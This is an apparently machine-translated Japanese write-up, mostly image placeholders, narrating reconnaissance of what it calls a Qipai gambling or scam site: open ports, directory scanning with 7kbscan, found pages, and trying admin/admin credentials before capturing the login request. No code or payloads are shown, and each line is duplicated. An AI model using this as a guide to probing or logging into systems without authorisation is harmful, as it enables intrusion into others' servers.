







には多くのオープンポートがあります。その中には、いくつかのWebサービスがあります:80(現在のホームページ)、81、82、88、4700181:これはこのQipaiサイトのバックエンドです。 82:バックエンドでもあります。どんなシステムなのかわかりません。確認コード88/47001があります:アクセスに失敗しました

には多くのオープンポートがあります。その中には、いくつかのWebサービスがあります:80(現在のホームページ)、81、82、88、4700181:これはこのQipaiサイトのバックエンドです。 82:バックエンドでもあります。どんなシステムなのかわかりません。確認コード88/47001があります:アクセスに失敗しました











再び7kbscanを使用します。結局のところ、ここで収集された辞書は中国人によって一般的に使用されています

再び7kbscanを使用します。結局のところ、ここで収集された辞書は中国人によって一般的に使用されています



/m/はユーザー登録ページです。

/m/はユーザー登録ページです。







/test.htmlは、WeChatを調整するための入り口です。役に立たない。被害者が携帯電話でチャットするように導くかもしれません。

/test.htmlは、WeChatを調整するための入り口です。役に立たない。被害者が携帯電話でチャットするように導くかもしれません。



北京の特定のオペレーターのIPサーバーを確認します。国内のサーバーにWebサイトを構築することは非常に大胆です。

北京の特定のオペレーターのIPサーバーを確認します。国内のサーバーにWebサイトを構築することは非常に大胆です。

情報並べ替え

情報並べ替え



























検証コードなし、ユーザー名/パスワード用に管理者/管理者を書くだけで、パッケージをつかみます

検証コードなし、ユーザー名/パスワード用に管理者/管理者を書くだけで、パッケージをつかみます

